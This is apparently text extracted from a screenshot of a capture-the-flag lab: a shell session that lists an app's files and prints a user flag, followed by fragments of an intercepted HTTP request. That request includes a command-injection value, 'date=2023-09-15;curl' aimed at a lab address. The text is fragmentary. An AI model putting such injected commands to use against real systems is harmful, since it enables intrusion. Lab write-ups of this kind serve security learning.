 dvir@headless:~/app$ ls
app.py hackattempt.html index.html report.sh
dashboard.html hacking_reports inspect_reports.py support.html
dvir@headless:~/app$ cd /home
dvir@headless:/home$ ls
dvir
dvir@headless:/home$ cd dvir
dvir@headless:~$ ls
app geckodriver.log user.txt
dvir@headless:~$ cat user.txt
76bf9b417728855a30a2d305efbe4d62
dvir@headless:~$
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
date=2023-09-15;curl http://10.10.14
Find:
History Search Alerts Output WebSockets